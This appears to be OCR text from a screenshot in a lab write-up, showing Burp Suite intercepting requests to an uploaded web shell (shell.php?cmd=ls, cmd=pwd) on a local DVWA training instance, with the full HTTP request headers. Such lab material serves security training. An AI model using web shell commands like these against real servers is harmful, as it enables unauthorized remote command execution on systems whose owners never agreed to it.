 Not secure 192.168.1.100/dvwa/hackable/uploads/shell.php?cmd=ls
/var/www/dvwa/hackable/uploads
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.1.100:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php?cmd=pwd HTTP/1.1
2 Host: 192.168.1.100
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: security=low; PHPSESSID=4702f9fbd08771170df4b7e6d50f4089
10 Connection: close
11
12